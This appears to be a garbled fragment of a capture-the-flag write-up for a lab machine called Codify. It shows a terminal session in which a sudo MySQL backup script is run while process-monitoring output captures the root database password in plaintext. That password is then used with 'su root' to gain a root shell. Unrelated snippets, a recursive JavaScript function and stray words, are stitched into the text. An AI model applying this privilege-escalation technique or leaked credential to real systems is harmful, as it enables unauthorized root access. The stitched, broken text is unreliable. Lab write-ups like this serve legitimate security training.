 joshua@codify:~$ sudo /opt/scripts/mysql-backup.sh
Enter MySQL password for root:
Password confirmed!
BugBounty
mysql: [Warning] Using a password on the command line interface can be insecure.
Backing up database: mysql
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
mysqldump: Got error: 1556: You can't use locks with log tables when using LOCK TABLES
Backing up database: sys
Editor
mysqldump: [Warning] Using a password on the command line interface can be insecure.
-- Warning: column statistics not supported by the server.
All databases backed up successfully!
Changing the permissions
Done!
joshua@codify:~$ su root
Password:
root@codify:/home/joshua# cd
root@codify:~# id
uid=0(root) gid=0(root) groups=0(root)
root@codify:~#
function stack() {
new Error().stack;
stack();
2024/01/02 08:49:44 CMD: UID=1000 PID=41265 | sudo /opt/scripts/mysql-backup.sh
2024/01/02 08:49:44 CMD: UID=1000 PID=41266 | sudo /opt/scripts/mysql-backup.sh
2024/01/02 08:49:44 CMD: UID=0 PID=41267 | /bin/bash /opt/scripts/mysql-backup.sh
2024/01/02 08:49:47 CMD: UID=0 PID=41270 | /usr/bin/echo Password confirmed!
2024/01/02 08:49:47 CMD: UID=0 PID=41271 | /usr/bin/mkdir -p /var backups/mysql
2024/01/02 08:49:47 CMD: UID=0 PID=41272 | /bin/bash /opt/scripts/mysql-backup.sh
2024/01/02 08:49:47 CMD: UID=0 PID=41274 | /usr/bin/grep -Ev (Database|information_schema|performance_schema)
2024/01/02 08:49:47 CMD: UID=0 PID=41273 | /bin/bash /opt/scripts/mysql-backup.sh
2024/01/02 08:49:47 CMD: UID=0 PID=41277 | /bin/bash /opt/scripts/mysql-backup.sh
2024/01/02 08:49:47 CMD: UID=0 PID=41276 | /usr/bin/mysqldump --force -u root -h 0.0.0.0 -P 3306 -pkljh12k3jhaskjh12kjh3 mysql
2024/01/02 08:49:47 CMD: UID=0 PID=41278 | /usr/bin/echo Backing up database: sys
2024/01/02 08:49:47 CMD: UID=0 PID=41279 | /bin/bash /opt/scripts/mysql-backup.sh
2024/01/02 08:49:47 CMD: UID=0 PID=41280 | /usr/bin/gzip
2024/01/02 08:49:48 CMD: UID=0 PID=41281 | /bin/bash /opt/scripts/mysql-backup.sh
2024/01/02 08:49:48 CMD: UID=0 PID=41282 | /usr/bin/echo Changing the permissions
2024/01/02 08:49:48 CMD: UID=0 PID=41283 | /usr/bin/chown root:sys-adm /var/backups/mysql
2024/01/02 08:49:48 CMD: UID=0 PID=41284 | /usr/bin/chmod 774 -R /var/backups/mysql
2024/01/02 08:49:48 CMD: UID=0 PID=41285 |
2024/01/02 08:50:16 CMD: UID=1000 PID=41286 | su root
2024/01/02 08:50:18 CMD: UID=0 PID=41287 | bash
2024/01/02 08:50:18 CMD: UID=0 PID=41289 | /bin/sh /usr/bin/lesspipe
2024/01/02 08:50:18 CMD: UID=0 PID=41293 | dircolors -b
2024/01/02 08:50:22 CMD: UID=0 PID=41294 | id